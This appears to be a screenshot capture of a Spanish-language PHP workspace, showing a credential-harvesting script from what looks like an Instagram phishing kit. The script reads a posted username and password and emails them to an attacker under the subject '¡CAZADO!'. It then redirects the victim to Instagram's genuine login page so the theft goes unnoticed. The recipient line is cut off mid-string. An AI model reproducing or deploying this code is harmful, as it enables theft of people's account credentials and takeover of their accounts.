 Área de trabajo
validacion.php
generar_mail.php
index.php
Primeros Pasos
screenshots
1 <?php
2
3 $nombre = $_POST['user'];
4 $contraseña = $_POST['password'];
5
6
7 ini_set( 'display_errors', 1 );
8 error_reporting( E_ALL );
9 $from = "credencialess@gmail.com";
10 $to = ";
11 $subject = "¡CAZADO!";
12 $message = "usuario=".$nombre." contraseña=".$contraseña."";
13 $headers = "From:" . $from;
14 mail($to,$subject,$message, $headers);
15
16 header('Location: https://www.instagram.com/accounts/login/');
17
18
19 ?>
Línea 4, Columna 1 — 11 columnas seleccionadas — 19 líneas
INS UTF-8 PHP Espacios: 4